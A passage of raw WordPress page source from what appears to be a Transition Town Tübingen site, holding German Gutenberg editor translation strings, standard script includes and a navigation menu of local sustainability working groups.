f\u00fcge eine mit einer URL hinzu."],"Upload a media file or pick one from your media library.":["Lade eine Mediendatei hoch, w\u00e4hle eine aus deiner Mediathek oder f\u00fcge eine mit einer URL hinzu."],"To edit this block, you need permission to upload media.":["Du ben\u00f6tigst die Berechtigung, Medien hochzuladen, um diesen Block bearbeiten zu k\u00f6nnen."],"Paste or type URL":["URL einf\u00fcgen oder eingeben"],"Link settings":["Link-Einstellungen"],"Upload":["Hochladen"],"Open Media Library":["Mediathek \u00f6ffnen"],"The media file has been replaced":["Die Mediendatei wurde ersetzt"],"Currently selected":["Aktuell ausgew\u00e4hlt"],"Search results for %s":["Suchergebnisse f\u00fcr %s"],"Recently updated":["K\u00fcrzlich aktualisiert"],"Submit":["Absenden"],"Search or type url":["Suchen oder URL eingeben"],"Press ENTER to add this link":["Dr\u00fccke ENTER, um diesen Link hinzuzuf\u00fcgen"],"Currently selected link settings":["Aktuell ausgew\u00e4hlte Link-Einstellungen"],"Open in new tab":["In einem neuen Tab \u00f6ffnen"],"Image dimensions":["Bildabmessungen"],"Image size":["Bildgr\u00f6\u00dfe"],"Gradient Presets":["Verlaufs-Voreinstellungen"],"Editor footer":["Footer des Editors"],"Editor publish":["Editor: Ver\u00f6ffentlichen"],"Editor settings":["Editor-Einstellungen"],"Editor content":["Editor-Inhalt"],"Editor top bar":["Obere Editor-Leiste"],"Block vertical alignment setting label\u0004Change vertical alignment":["Vertikale Ausrichtung \u00e4ndern"],"Block vertical alignment setting\u0004Vertically Align Bottom":["Vertikal unten ausrichten"],"Block vertical alignment setting\u0004Vertically Align Middle":["Vertikal mittig ausrichten"],"Block vertical alignment setting\u0004Vertically Align Top":["Vertikal oben ausrichten"],"Skip":["\u00dcberspringen"],"Select a variation to start with.":["W\u00e4hle die Variante, mit der du beginnen m\u00f6chtest."],"Choose variation":["Variante ausw\u00e4hlen"],"Block navigation":["Block-Navigation"],"(selected block)":["(ausgew\u00e4hlter Block)"],"Add a block":["Einen Block hinzuf\u00fcgen"],"Generic label for block inserter button\u0004Add block":["Block hinzuf\u00fcgen"],"directly add the only allowed block\u0004Add %s":["%s hinzuf\u00fcgen"],"%s block added":["Block %s hinzugef\u00fcgt"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["W\u00e4hrend des Schreibens kannst du <kbd>\/<\/kbd> dr\u00fccken, um schnell neue Bl\u00f6cke einzuf\u00fcgen."],"Browse through the library to learn more about what each block does.":["Durchsuche die Bibliothek, um mehr dar\u00fcber zu erfahren, was die einzelnen Bl\u00f6cke k\u00f6nnen."],"There are blocks available for all kinds of content: insert text, headings, images, lists, videos, tables, and lots more.":["F\u00fcr alle Arten von Inhalten stehen Bl\u00f6cke zur Verf\u00fcgung: Text einf\u00fcgen, \u00dcberschriften, Bilder, Listen, Videos, Tabellen und vieles mehr."],"Welcome to the wonderful world of blocks! Blocks are the basis of all content within the editor.":["Willkommen in der wunderbaren Welt der Bl\u00f6cke! Bl\u00f6cke sind die Grundlage f\u00fcr alle Inhalte innerhalb des Editors."],"Content blocks":["Inhalts-Bl\u00f6cke"],"No Preview Available.":["Vorschau ist nicht verf\u00fcgbar."],"Manage all reusable blocks":["Alle wiederverwendbaren Bl\u00f6cke verwalten"],"Reusable":["Wiederverwendbar"],"blocks\u0004Most used":["Meistgenutzt"],"Available block types":["Verf\u00fcgbare Blocktypen"],"Search for a block":["Nach einem Block suchen"],"Add block":["Block hinzuf\u00fcgen"],"Start writing or type \/ to choose a block":["Schreib etwas oder tippe \u201e\/\u201c zur Blockauswahl"],"Block: %s":["Block: %s"],"Block tools":["Block-Werkzeuge"],"Multiple selected blocks":["Mehrere ausgew\u00e4hlte Bl\u00f6cke"],"This block has encountered an error and cannot be previewed.":["In diesem Block ist ein Fehler aufgetreten und eine Vorschau ist nicht m\u00f6glich."],"Convert to Blocks":["In Bl\u00f6cke umwandeln"],"Resolve Block":["Block losl\u00f6sen"],"This block contains unexpected or invalid content.":["Dieser Block enth\u00e4lt unerwarteten oder ung\u00fcltigen Inhalt."],"imperative verb\u0004Resolve":["Losl\u00f6sen"],"Attempt Block Recovery":["Blockwiederherstellung versuchen"],"Convert to Classic Block":["In Classic-Block umwandeln"],"After Conversion":["Nach Umwandlung"],"Convert to HTML":["In HTML umwandeln"],"Current":["Aktuell"],"More options":["Mehr Optionen"],"%s block selected.":["%s\u00a0Block ist ausgew\u00e4hlt.","%s\u00a0Bl\u00f6cke sind ausgew\u00e4hlt."],"You are currently in edit mode. To return to the navigation mode, press Escape.":["Du befindest dich im Bearbeitungsmodus. Um zum Navigationsmodus zur\u00fcckzukehren, dr\u00fccke Escape."],"You are currently in navigation mode. Navigate blocks using the Tab key. To exit navigation mode and edit the selected block, press Enter.":["Du befindest dich derzeit im Navigationsmodus. Navigiere mit der Tabulatortaste zwischen Bl\u00f6cken. Um den Navigationsmodus zu verlassen und den ausgew\u00e4hlten Block zu bearbeiten, dr\u00fccke Enter."],"Midnight":["Mitternacht"],"Electric grass":["Elektrisches Gras"],"Pale ocean":["Blasser Ozean"],"Luminous dusk":["Leuchtende Abendd\u00e4mmerung"],"Blush bordeaux":["Bordeauxrot"],"Blush light purple":["R\u00f6tliches Hellviolett"],"Cool to warm spectrum":["K\u00fchles bis warmes Spektrum"],"Very light gray to cyan bluish gray":["Sehr helles Grau bis bl\u00e4uliches Cyangrau"],"Luminous vivid orange to vivid red":["Leuchtend lebendiges Orange bis lebendiges Rot"],"Luminous vivid amber to luminous vivid orange":["Leuchtend lebendiger Bernstein bis leuchtend lebendiges Orange"],"Light green cyan to vivid green cyan":["Hellgr\u00fcnes Cyan bis leuchtend gr\u00fcnes Cyan"],"Vivid cyan blue to vivid purple":["Kr\u00e4ftiges Cyanblau bis kr\u00e4ftiges Lila"],"font size name\u0004Huge":["Riesig"],"font size name\u0004Large":["Gro\u00df"],"font size name\u0004Medium":["Mittel"],"font size name\u0004Normal":["Normal"],"font size name\u0004Small":["Klein"],"Very dark gray":["Sehr dunkles Grau"],"Cyan bluish gray":["Cyan-bl\u00e4uliches Grau"],"Very light gray":["Sehr helles Grau"],"Vivid purple":["Kr\u00e4ftiges Violett"],"Vivid cyan blue":["Lebhaftes Cyanblau"],"Pale cyan blue":["Helles Cyanblau"],"Vivid green cyan":["Lebhaftes Cyangr\u00fcn"],"Light green cyan":["Helles Cyangr\u00fcn"],"Luminous vivid amber":["Kr\u00e4ftiges Gelb"],"Luminous vivid orange":["Leuchtendes Orange"],"Vivid red":["Kr\u00e4ftiges Rot"],"Pale pink":["Helles Rosa"],"Document":["Dokument"],"Block breadcrumb":["Block-Breadcrumbs"],"Change alignment":["Ausrichtung \u00e4ndern"],"Full width":["Gesamte Breite"],"Wide width":["Weite Breite"],"Change text alignment":["Textausrichtung \u00e4ndern"],"Align text right":["Text rechts ausrichten"],"Align text center":["Text zentriert ausrichten"],"Align text left":["Text links ausrichten"],"Color settings":["Farbeinstellungen"],"Text Color":["Textfarbe"],"This color combination may be hard for people to read.":["Diese Farbkombination ist unter Umst\u00e4nden f\u00fcr manche Menschen schwer lesbar."],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker text color.":["Diese Farbkombination ist unter Umst\u00e4nden f\u00fcr manche Menschen schwer lesbar. W\u00e4hle eine hellere Hintergrundfarbe und\/oder eine dunklere Textfarbe."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter text color.":["Diese Farbkombination ist unter Umst\u00e4nden f\u00fcr manche Menschen schwer lesbar. W\u00e4hle eine dunklere Hintergrundfarbe und\/oder eine hellere Textfarbe."],"(%s: gradient %s)":["(%s: Verlauf %s)"],"(%s: color %s)":["(%s: Farbe %s)"],"Gradient":["Verlauf"],"Solid":["Einfarbig"],"(Gradient: %s)":["(Verlauf: %s)"],"(Color: %s)":["(Farbe: %s)"],"%d result found.":["%d\u00a0Ergebnis wurde gefunden.","%d\u00a0Ergebnisse wurden gefunden."],"All":["Alle"],"Reset":["Zur\u00fccksetzen"],"No results.":["Keine Ergebnisse."],"%d result found, use up and down arrow keys to navigate.":["%d Ergebnis gefunden. Benutze die Pfeiltasten nach oben oder unten zum Navigieren.","%d Ergebnisse gefunden. Benutze die Pfeiltasten nach oben oder unten zum Navigieren."],"Paste URL or type to search":["URL einf\u00fcgen oder zum Suchen tippen"],"Edit":["Bearbeiten"],"Remove link":["Link entfernen"],"Advanced":["Erweitert"],"Align left":["Linksb\u00fcndig"],"Align right":["Rechtsb\u00fcndig"],"Align center":["Zentrieren"],"Image Size":["Bildgr\u00f6\u00dfe"],"Background Color":["Hintergrundfarbe"],"Insert from URL":["Von URL einf\u00fcgen"],"Media Library":["Mediathek"],"Select":["Ausw\u00e4hlen"],"Media":["Medien"],"Apply":["Anwenden"],"Move up":["Nach oben"],"Move down":["Nach unten"],"No blocks found.":["Es wurden keine Bl\u00f6cke gefunden."],"Preview":["Vorschau"],"Replace":["Ersetzen"],"Full Size":["Vollst\u00e4ndige Gr\u00f6\u00dfe"],"Large":["Gro\u00df"],"Medium":["Mittel"],"Thumbnail":["Vorschaubild"],"Attachment Page":["Anhang-Seite"],"Media File":["Mediendatei"],"Video":["Video"],"Audio":["Audio"],"Link Rel":["Link-Beziehung"],"Link CSS Class":["CSS-Klasse des Links"],"URL":["URL"],"Height":["H\u00f6he"],"Width":["Breite"],"Link selected.":["Der Link wurde ausgew\u00e4hlt."],"Cancel":["Abbrechen"],"Close":["Schlie\u00dfen"],"Image":["Bild"],"Insert link":["Link einf\u00fcgen"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
</script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/block-editor.min.js?ver=9db758fc37fe9009e9130357735a2bb3'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/core-data.min.js?ver=104a82c0c68d01f5421f9b736fcd381f'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/data-controls.min.js?ver=4b15c0e97acc02fc146ef7ea53cb4302'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/date.min.js?ver=226cf88f107c939fc043b9398d91ce42'></script>
<script type='text/javascript'>
wp.date.setSettings( {"l10n":{"locale":"de_DE","months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"meridiem":{"am":"a.m.","pm":"p.m.","AM":"a.m.","PM":"p.m."},"relative":{"future":"%s ab jetzt","past":"vor %s"}},"formats":{"time":"H:i","date":"j. F Y","datetime":"j. F Y, G:i","datetimeAbbreviated":"j. M Y, G:i"},"timezone":{"offset":"1","string":""}} );
</script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-24 23:24:07+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Error while uploading file %s to the media library.":["Fehler beim Hochladen der Datei %s in die Mediathek."],"This file is empty.":["Diese Datei ist leer."],"This file exceeds the maximum upload size for this site.":["Diese Datei \u00fcberschreitet die maximale Upload-Gr\u00f6\u00dfe f\u00fcr diese Website."],"Sorry, this file type is not supported here.":["Dieser Dateityp wird hier leider nicht unterst\u00fctzt."],"Select or Upload Media":["Medium w\u00e4hlen oder hochladen"],"Sorry, this file type is not permitted for security reasons.":["Dieser Dateityp ist aus Sicherheitsgr\u00fcnden leider nicht erlaubt."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
</script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/media-utils.min.js?ver=d9edd821ccb4aeb7022a36e83a085046'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/notices.min.js?ver=8d582532a9e1cbc5a0276025c721a605'></script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-24 23:24:07+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Error loading block: %s":["Fehler beim Laden des Blocks: %s"],"Block rendered as empty.":["Block wird als leer dargestellt."]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
</script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/server-side-render.min.js?ver=03e5beca4ffb1fb9fded7bd1777b530a'></script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-24 23:24:07+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"View the autosave":["Die automatische Speicherung anzeigen"],"There is an autosave of this post that is more recent than the version below.":["Es gibt eine automatische Speicherung dieses Beitrags, die aktueller ist als die unten stehende Version."],"Ungrouping blocks from within a Group block back into individual blocks within the Editor \u0004Ungroup":["Gruppierung aufheben"],"verb\u0004Group":["Gruppieren"],"Remove from Reusable blocks":["Von wiederverwendbaren Bl\u00f6cken entfernen"],"Convert to Regular Block":["In normalen Block umwandeln"],"Add to Reusable blocks":["Zu wiederverwendbaren Bl\u00f6cken hinzuf\u00fcgen"],"You have unsaved changes. If you proceed, they will be lost.":["Du hast ungespeicherte \u00c4nderungen. Falls du fortf\u00e4hrst, gehen diese verloren."],"Content structure":["Inhaltliche Struktur"],"Document Outline":["Gliederung des Dokuments"],"Blocks":["Bl\u00f6cke"],"Paragraphs":["Abs\u00e4tze"],"Headings":["\u00dcberschriften"],"Words":["W\u00f6rter"],"Document Statistics":["Dokument-Statistiken"],"Add title":["Titel hinzuf\u00fcgen"],"Permalink:":["Permalink:"],"Copy the permalink":["Den Permalink kopieren"],"Permalink copied":["Permalink kopiert"],"Edit post permalink":["Beitrags-Permalink bearbeiten"],"Start writing with text or HTML":["Beginne mit dem Schreiben von Text oder HTML"],"Type text or HTML":["Schreib Text oder HTML"],"Terms":["Begriffe"],"Search Terms":["Begriffe suchen"],"Parent Term":["\u00dcbergeordneter Begriff"],"Add new term":["Neuen Begriff hinzuf\u00fcgen"],"Add new category":["Neue Kategorie hinzuf\u00fcgen"],"%d result found.":["%d\u00a0Ergebnis wurde gefunden.","%d\u00a0Ergebnisse wurden gefunden."],"Stick to the top of the blog":["Beitrag auf der Startseite halten"],"Slug":["Titelform"],"Saving":["Wird gespeichert"],"Autosaving":["Automatische Speicherung"],"Switch to draft":["Auf Entwurf umstellen"],"Are you sure you want to unschedule this post?":["Bist du sicher, dass du diesen Beitrag aus dem Zeitplan nehmen willst?"],"Are you sure you want to unpublish this post?":["Bist du sicher, dass dieser Beitrag nicht mehr ver\u00f6ffentlicht sein soll?"],"Always show pre-publish checks.":["Pr\u00fcfungen vor der Ver\u00f6ffentlichung immer anzeigen."],"Close panel":["Bedienfeld schlie\u00dfen"],"Scheduled":["Geplant"],"Copied!":["Kopiert!"],"%s address":["%s-Adresse"],"What\u2019s next?":["Was kommt als N\u00e4chstes?"],"is now live.":["ist jetzt live."],"is now scheduled. It will go live on":["ist jetzt geplant f\u00fcr die Ver\u00f6ffentlichung am"],"Publish:":["Ver\u00f6ffentlichung:"],"Visibility:":["Sichtbarkeit:"],"Double-check your settings before publishing.":["Pr\u00fcfe deine Einstellungen sorgf\u00e4ltig vor dem Ver\u00f6ffentlichen."],"Are you ready to publish?":["Bereit zur Ver\u00f6ffentlichung?"],"Your work will be published at the specified date and time.":["Deine Arbeit wird zu dem bestimmten Datum und Zeit ver\u00f6ffentlicht werden."],"Are you ready to schedule?":["Bist du bereit f\u00fcr die Ver\u00f6ffentlichung?"],"When you\u2019re ready, submit your work for review, and an Editor will be able to approve it for you.":["Wenn du fertig bist, reiche deine Arbeit zur \u00dcberpr\u00fcfung ein, und ein Editor kann sie f\u00fcr dich genehmigen."],"Are you ready to submit for review?":["Bist du bereit, dies zur \u00dcberpr\u00fcfung einzureichen?"],"Apply the \"%1$s\" format.":["Das \u201e%1$s\u201c-Format verwenden."],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["Dein Theme verwendet Beitragsformate, um verschiedene Arten von Inhalten wie Bilder oder Videos hervorzuheben. W\u00e4hle ein Beitragsformat aus, um dieses spezielle Styling zu sehen."],"Use a post format":["Verwende ein Beitragsformat"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["Mithilfe von Schlagw\u00f6rtern k\u00f6nnen Benutzer und Suchmaschinen auf deiner Website navigieren und deine Inhalte finden. F\u00fcge einige Schlagw\u00f6rter hinzu, um deinen Beitrag zu beschreiben."],"Add tags":["Schlagw\u00f6rter hinzuf\u00fcgen"],"term\u0004Remove %s":["%s entfernen"],"term\u0004%s removed":["%s entfernt"],"term\u0004%s added":["%s hinzugef\u00fcgt"],"Term":["Begriff"],"Tag":["Schlagwort"],"Add new Term":["Neuen Begriff hinzuf\u00fcgen"],"Add new tag":["Neues Schlagwort hinzuf\u00fcgen"],"Immediately":["Sofort"],"Use a secure password":["W\u00e4hle ein sicheres Passwort"],"Create password":["Passwort erstellen"],"Post Visibility":["Sichtbarkeit des Beitrags"],"Would you like to privately publish this post now?":["M\u00f6chtest du diesen Beitrag jetzt als privat ver\u00f6ffentlichen?"],"Protected with a password you choose. Only those with the password can view this post.":["Gesch\u00fctzt mit einem von dir gew\u00e4hlten Passwort. Nur wer das Passwort hat, kann diesen Beitrag sehen."],"Only visible to site admins and editors.":["Nur f\u00fcr Website-Administratoren und Redakteure sichtbar."],"Visible to everyone.":["Sichtbar f\u00fcr jeden."],"Publish\u2026":["Ver\u00f6ffentlichen\u2026"],"Schedule":["Planen"],"Schedule\u2026":["Planen\u2026"],"Update\u2026":["Aktualisieren\u2026"],"Submit for Review":["Zur \u00dcberpr\u00fcfung einreichen"],"Submit for Review\u2026":["Zur \u00dcberpr\u00fcfung einreichen\u2026"],"Scheduling\u2026":["Wird geplant\u2026"],"Updating\u2026":["Aktualisieren\u2026"],"Publishing\u2026":["Wird ver\u00f6ffentlicht\u00a0\u2026"],"Allow pingbacks & trackbacks":["Pingbacks und Trackbacks erlauben"],"Pending review":["Ausstehende \u00dcberpr\u00fcfung"],"Take Over":["\u00dcbernehmen"],"Another user is currently working on this post, which means you cannot make changes, unless you take over.":["Ein anderer Benutzer arbeitet momentan an diesem Beitrag. Du kannst daher keine \u00c4nderungen vornehmen, au\u00dfer du \u00fcbernimmst."],"%s is currently working on this post, which means you cannot make changes, unless you take over.":["%s arbeitet momentan an diesem Beitrag. Du kannst daher keine \u00c4nderungen vornehmen, au\u00dfer du \u00fcbernimmst."],"Another user now has editing control of this post. Don\u2019t worry, your changes up to this moment have been saved.":["Ein anderer Benutzer hat nun die Kontrolle zur Bearbeitung dieses Beitrags. Keine Sorge, deine \u00c4nderungen bis zu diesem Moment wurden gespeichert."],"%s now has editing control of this post. Don\u2019t worry, your changes up to this moment have been saved.":["%s hat nun die Kontrolle zur Bearbeitung dieses Beitrags. Keine Sorge, deine \u00c4nderungen bis zu diesem Moment wurden gespeichert."],"Avatar":["Avatar"],"This post is already being edited.":["Dieser Beitrag wird schon bearbeitet."],"Someone else has taken over this post.":["Jemand anderes hat diesen Beitrag \u00fcbernommen."],"Exit the Editor":["Den Editor verlassen"],"imperative verb\u0004Preview":["Vorschau"],"Generating preview\u2026":["Vorschau wird erstellt\u00a0\u2026"],"%d Revision":["%d Revision","%d Revisionen"],"Suggestion:":["Vorschlag:"],"Post Format":["Beitragsformat"],"Chat":["Chat"],"Status":["Status"],"Standard":["Standard"],"Quote":["Zitat"],"Aside":["Kurzmitteilung"],"Edit or update the image":["Das Bild bearbeiten oder aktualisieren"],"To edit the featured image, you need permission to upload media.":["Du ben\u00f6tigst die Berechtigung, Medien hochzuladen, um das Beitragsbild bearbeiten zu k\u00f6nnen."],"Set featured image":["Beitragsbild festlegen"],"Featured image":["Beitragsbild"],"Learn more about manual excerpts":["Mehr \u00fcber manuelle Textausz\u00fcge erfahren (engl.)"],"https:\/\/wordpress.org\/support\/article\/excerpt\/":["https:\/\/wordpress.org\/support\/article\/excerpt\/"],"Write an excerpt (optional)":["Schreibe einen Textauszug (optional)"],"Allow comments":["Kommentare erlauben"],"Template:":["Template:"],"no parent":["kein Elternelement"],"no title":["kein Titel"],"Order":["Reihenfolge"],"Restore the backup":["Das Backup wiederherstellen"],"The backup of this post in your browser is different from the version below.":["Das Backup dieses Beitrags in deinem Browser unterscheidet sich von der unten stehenden Version."],"The editor has encountered an unexpected error.":["Im Editor ist ein unerwarteter Fehler aufgetreten."],"Copy Error":["Fehlermeldung kopieren"],"Copy Post Text":["Beitragstext kopieren"],"Attempt Recovery":["Wiederherstellung versuchen"],"Select items to save.":["Elemente zum Speichern ausw\u00e4hlen."],"What do you want to save?":["Was m\u00f6chtest du speichern?"],"The content of your post doesn\u2019t match the template assigned to your post type.":["Der Inhalt deines Beitrags passt nicht zu dem Template, das deinem Inhaltstyp zugeordnet ist."],"Reset the template":["Template zur\u00fccksetzen"],"Keep it as is":["So behalten, wie es ist"],"Resetting the template may result in loss of content, do you want to continue?":["Das Zur\u00fccksetzen des Templates kann zum Verlust von Inhalten f\u00fchren, m\u00f6chtest du fortfahren?"],"Redo your last undo.":["Stelle dein letztes R\u00fcckg\u00e4ngigmachen wieder her."],"Undo your last changes.":["Mache deine letzten \u00c4nderungen r\u00fcckg\u00e4ngig."],"Save your changes.":["Speichere deine \u00c4nderungen."],"(Multiple H1 headings are not recommended)":["(Mehrere H1-\u00dcberschriften werden nicht empfohlen)"],"(Your theme may already use a H1 for the post title)":["(Dein Theme k\u00f6nnte bereits eine H1-\u00dcberschrift f\u00fcr den Beitragstitel benutzen)"],"(Incorrect heading level)":["(Falsche \u00dcberschriftsebene)"],"(Empty heading)":["(Leere \u00dcberschrift)"],"Untitled Reusable Block":["Unbenannter wiederverwendbarer Block"],"Block deleted.":["Block gel\u00f6scht."],"Block created.":["Block erstellt."],"Trashing failed":["Das Verschieben in den Papierkorb ist fehlgeschlagen."],"Updating failed.":["Die Aktualisierung ist fehlgeschlagen."],"Scheduling failed.":["Die Planung ist fehlgeschlagen."],"Publishing failed.":["Die Ver\u00f6ffentlichung ist fehlgeschlagen."],"Category":["Kategorie"],"Edit":["Bearbeiten"],"Link":["Link"],"Author":["Autor"],"Redo":["Wiederherstellen"],"Undo":["R\u00fcckg\u00e4ngig machen"],"Parent Category":["\u00dcbergeordnete Kategorie"],"Remove image":["Bild entfernen"],"Untitled":["Ohne Titel"],"Replace Image":["Bild ersetzen"],"Draft":["Entwurf"],"Block updated.":["Block aktualisiert."],"Move to Trash":["In den Papierkorb verschieben"],"Copy Link":["Link kopieren"],"Title":["Titel"],"Video":["Video"],"Audio":["Audio"],"Gallery":["Galerie"],"Word count type. Do not translate!\u0004words":["words"],"Save":["Speichern"],"Password Protected":["Passwortgesch\u00fctzt"],"Public":["\u00d6ffentlich"],"Private":["Privat"],"Save as Pending":["Als ausstehend speichern"],"Saved":["Gespeichert"],"Save Draft":["Entwurf speichern"],"Published":["Ver\u00f6ffentlicht"],"Publish":["Ver\u00f6ffentlichen"],"(no title)":["(kein Titel)"],"Image":["Bild"],"Update":["Aktualisieren"],"(opens in a new tab)":["(\u00f6ffnet in neuem Tab)"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
</script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/dist/editor.min.js?ver=806d3293abfaa3e8004117c821024b8d'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sola_nl_gutenberg_sub_form = {"advanced_setting_button":"admin.php?page=sola-nl-menu-settings"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-content/plugins/sola-newsletters/includes/blocks/gutenberg-block/block.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://tt-tuebingen.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://tt-tuebingen.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tt-tuebingen.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tt-tuebingen.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<script type="text/javascript">
var ajaxurl = 'http://tt-tuebingen.de/wp-admin/admin-ajax.php';
</script>

<style type="text/css">
a {color: #057f59!important;}
#content .single-entry-header h1.entry-title {color: #057f59!important;}
input#submit:hover {background-color: #057f59!important;}
#content .page-entry-header h1.entry-title {color: #057f59!important;}
.searchsubmit:hover {background-color: #057f59!important;}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #8c8c8c; }
</style>
	</head>

<body class="archive category category-allgemein category-1 custom-background">
<div id="page" class="clearfix">
	<header id="branding">
		<nav id="mainnav" class="clearfix">
			<div class="menu"><ul>
<li ><a href="http://tt-tuebingen.de/">Start</a></li><li class="page_item page-item-119 page_item_has_children"><a href="http://tt-tuebingen.de/stadte-im-wandel/">Städte im Wandel</a>
<ul class='children'>
	<li class="page_item page-item-2"><a href="http://tt-tuebingen.de/stadte-im-wandel/mitwirkseite/">MitwirkSeite</a></li>
	<li class="page_item page-item-545"><a href="http://tt-tuebingen.de/stadte-im-wandel/netzwerkgruppen/">Wandelpartner</a></li>
	<li class="page_item page-item-2215 page_item_has_children"><a href="http://tt-tuebingen.de/stadte-im-wandel/wirkguppen-2/">Ideenpool</a>
	<ul class='children'>
		<li class="page_item page-item-1179"><a href="http://tt-tuebingen.de/stadte-im-wandel/wirkguppen-2/kochkurse/">Kochkurse für Kinder</a></li>
		<li class="page_item page-item-2431"><a href="http://tt-tuebingen.de/stadte-im-wandel/wirkguppen-2/verpackungsfreies-einkaufen/">Verpackungsfreies Einkaufen</a></li>
		<li class="page_item page-item-2417"><a href="http://tt-tuebingen.de/stadte-im-wandel/wirkguppen-2/offene-naehwerkstatt/">Offene Nähwerkstatt</a></li>
		<li class="page_item page-item-1213"><a href="http://tt-tuebingen.de/stadte-im-wandel/wirkguppen-2/tauschoekologie/">Tauschökologie</a></li>
		<li class="page_item page-item-1566"><a href="http://tt-tuebingen.de/stadte-im-wandel/wirkguppen-2/resilienz/">Persönliche Resilienz</a></li>
		<li class="page_item page-item-1209"><a href="http://tt-tuebingen.de/stadte-im-wandel/wirkguppen-2/wildpflanzen/">Essbare Wildpflanzen</a></li>
		<li class="page_item page-item-1211"><a href="http://tt-tuebingen.de/stadte-im-wandel/wirkguppen-2/autark/">Autonome Energie- und Wasserstadt</a></li>
		<li class="page_item page-item-1217"><a href="http://tt-tuebingen.de/stadte-im-wandel/wirkguppen-2/nachhaltigkeit-an-der-uni/">Nachhaltigkeit u. Forschung</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-5059 page_item_has_children"><a href="http://tt-tuebingen.de/workshops/">Workshops</a>
<ul class='children'>
	<li class="page_item page-item-4976"><a href="http://tt-tuebingen.de/workshops/transition-workshop-in-tuebingenrottenburg-werkzeuge-des-wandels-1/">Transition-Workshop</a></li>
	<li class="page_item page-item-5036"><a href="http://tt-tuebingen.de/workshops/anmeldeformular-fuer-den-transition-workshop/">Anmeldeformular</a></li>
</ul>
</li>
<li class="page_item page-item-543 page_item_has_children"><a href="http://tt-tuebingen.de/wirkgruppen/">WirkGruppen</a>
<ul class='children'>
	<li class="page_item page-item-3697"><a href="http://tt-tuebingen.de/wirkgruppen/fliesendes-geld/">Neues Geld Tübingen</a></li>
	<li class="page_item page-item-1182"><a href="http://tt-tuebingen.de/wirkgruppen/herzseele/">Herz&#038;Seele</a></li>
	<li class="page_item page-item-1554"><a href="http://tt-tuebingen.de/wirkgruppen/solawi/">Solidarische Landwirtschaft</a></li>
	<li class="page_item page-item-1215"><a href="http://tt-tuebingen.de/wirkgruppen/gemeinwohloekonomie/">Gemeinwohl Ökonomie</a></li>
	<li class="page_item page-item-1188"><a href="http://tt-tuebingen.de/wirkgruppen/emmissionsfrei/">Essbare Stadt Tübingen</a></li>
	<li class="page_item page-item-1221"><a href="http://tt-tuebingen.de/wirkgruppen/saatgut/">Saatgut &#8211; Tauschbörse</a></li>
	<li class="page_item page-item-1176"><a href="http://tt-tuebingen.de/wirkgruppen/gemeinschaftsgarten/">Gartensharing und Gemeinschaftsgärten</a></li>
	<li class="page_item page-item-2403"><a href="http://tt-tuebingen.de/wirkgruppen/wildpferde-projekt/">Wildpferde Projekt</a></li>
	<li class="page_item page-item-5078"><a href="http://tt-tuebingen.de/wirkgruppen/erdforum/">Erdforum</a></li>
	<li class="page_item page-item-2316"><a href="http://tt-tuebingen.de/wirkgruppen/lebensgemeinschaft-tue/">Nachbarschaften und Lebensgemeinschaften</a></li>
